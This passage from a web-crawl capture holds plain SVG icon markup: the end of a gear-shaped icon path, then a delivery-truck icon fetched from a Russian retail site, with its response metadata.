  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0001 10.5C11.1731 10.5 10.5001 11.173 10.5001 12C10.5001 12.827 11.1731 13.5 12.0001 13.5C12.8271 13.5 13.5001 12.827 13.5001 12C13.5001 11.173 12.8271 10.5 12.0001 10.5ZM12.0001 15.5C10.0701 15.5 8.50012 13.93 8.50012 12C8.50012 10.07 10.0701 8.5 12.0001 8.5C13.9301 8.5 15.5001 10.07 15.5001 12C15.5001 13.93 13.9301 15.5 12.0001 15.5ZM21.8921 10.319L21.1051 7.798C20.9171 7.193 20.5071 6.704 19.9521 6.42C19.4111 6.143 18.7961 6.096 18.2201 6.288L17.8801 6.401C17.3441 6.582 16.7461 6.482 16.2871 6.137L16.1801 6.056C15.7431 5.728 15.4841 5.193 15.4861 4.627L15.4881 4.348C15.4901 3.713 15.2481 3.118 14.8051 2.673C14.3761 2.242 13.8091 2.004 13.2071 2.003L10.6601 2H10.6561C9.40212 2 8.37812 3.042 8.37312 4.326L8.37212 4.567C8.37012 5.165 8.09512 5.729 7.63912 6.077L7.51012 6.175C6.99712 6.565 6.33212 6.676 5.73312 6.472C5.17512 6.281 4.57812 6.322 4.05012 6.588C3.51012 6.861 3.11112 7.335 2.92612 7.922L2.11012 10.517C1.72312 11.749 2.37312 13.041 3.59012 13.458L3.75412 13.514C4.27212 13.691 4.68912 14.143 4.87312 14.725L4.92812 14.893C5.14712 15.539 5.07112 16.22 4.69712 16.75C3.97712 17.773 4.19612 19.216 5.18612 19.966L7.25812 21.54C7.65612 21.842 8.12712 22 8.61412 22C8.72912 22 8.84512 21.992 8.96112 21.974C9.57312 21.878 10.1101 21.543 10.4721 21.03L10.7031 20.702C11.0351 20.23 11.5421 19.951 12.1311 19.935C12.7181 19.902 13.2781 20.208 13.6281 20.712L13.7461 20.884C14.1051 21.402 14.6411 21.742 15.2551 21.841C15.8641 21.938 16.4711 21.787 16.9661 21.413L19.0271 19.857C20.0211 19.108 20.2491 17.66 19.5351 16.628L19.2741 16.253C18.9461 15.779 18.8501 15.162 19.0161 14.601C19.1971 13.989 19.6491 13.509 20.2261 13.315L20.4271 13.248C21.6141 12.851 22.2711 11.537 21.8921 10.319Z" fill="#231F20"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://eneral.ru/upload/uf/b75/delivery.svg
body_size: 538
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9795 17.9999C18.9795 18.5519 18.5315 18.9999 17.9795 18.9999C17.4275 18.9999 16.9795 18.5519 16.9795 17.9999C16.9795 17.4479 17.4275 16.9999 17.9795 16.9999C18.5315 16.9999 18.9795 17.4479 18.9795 17.9999ZM6.97949 17.9999C6.97949 18.5519 6.53149 18.9999 5.97949 18.9999C5.42749 18.9999 4.97949 18.5519 4.97949 17.9999C4.97949 17.4479 5.42749 16.9999 5.97949 16.9999C6.53149 16.9999 6.97949 17.4479 6.97949 17.9999ZM19.9795 12.4799V14.9999H16.9795V10.0809L19.9795 12.4799ZM21.6045 11.2189L16.9795 7.5189V4.9999C16.9795 3.8969 16.1665 2.9999 15.1665 2.9999H3.79149C2.79249 2.9999 1.97949 3.8969 1.97949 4.9999V14.9999C1.97949 15.8729 2.49249 16.6089 3.20049 16.8819C3.06049 17.2279 2.97949 17.6039 2.97949 17.9999C2.97949 19.6539 4.32549 20.9999 5.97949 20.9999C7.63349 20.9999 8.97949 19.6539 8.97949 17.9999C8.97949 17.6469 8.90749 17.3139 8.79449 16.9999H11.9795H15.1645C15.0515 17.3139 14.9795 17.6469 14.9795 17.9999C14.9795 19.6539 16.3255 20.9999 17.9795 20.9999C19.6335 20.9999 20.9795 19.6539 20.9795 17.9999C20.9795 17.6469 20.9075 17.3139 20.7945 16.9999H20.9795C21.5325 16.9999 21.9795 16.5529 21.9795 15.9999V11.9999C21.9795 11.6959 21.8415 11.4089 21.6045 11.2189Z" fill="#0D1C2E"></path>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="1" y="3" width="21" height="18">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9795 17.9999C18.9795 18.5519 18.5315 18.9999 17.9795 18.9999C17.4275 18.9999 16.9795 18.5519 16.9795 17.9999C16.9795 17.4479 17.4275 16.9999 17.9795 16.9999C18.5315 16.9999 18.9795 17.4479 18.9795 17.9999ZM6.97949 17.9999C6.97949 18.5519 6.53149 18.9999 5.97949 18.9999C5.42749 18.9999 4.97949 18.5519 4.97949 17.9999C4.97949 17.4479 5.42749 16.9999 5.97949 16.9999C6.53149 16.9999 6.97949 17.4479 6.97949 17.9999ZM19.9795 12.4799V14.9999H16.9795V10.0809L19.9795 12.4799ZM21.6045 11.2189L16.9795 7.5189V4.9999C16.9795 3.8969 16.1665 2.9999 15.1665 2.9999H3.79149C2.79249 2.9999 1.97949 3.8969 1.97949 4.9999V14.9999C1.97949 15.8729 2.49249 16.6089 3.20049 16.8819C3.06049 17.2279 2.97949 17.6039 2.97949 17.9999C2.97949 19.6539 4.32549 20.9999 5.97949 20.9999C7.63349 20.9999 8.97949 19.6539 8.97949 17.9999C8.97949 17.6469 8.90749 17.3139 8.79449 16.9999H11.9795H15.1645C15.0515 17.3139 14.9795 17.6469 14.9795 17.9999C14.9795 19.6539 16.3255 20.9999 17.9795 20.9999C19.6335 20.9999 20.9795 19.6539 20.9795 17.9999C20.9795 17.6469 20.9075 17.3139 20.7945 16.9999H20.9795C21.5325 16.9999 21.9795 16.5529 21.9795 15.9999V11.9999C21.9795 11.6959 21.8415 11.4089 21.6045 11.2189Z" fill="white"></path>
</mask>
<g mask="url(#mask0)">
<rect width="24" height="24" fill="#0D1C2E"></rect>
</g>
</svg>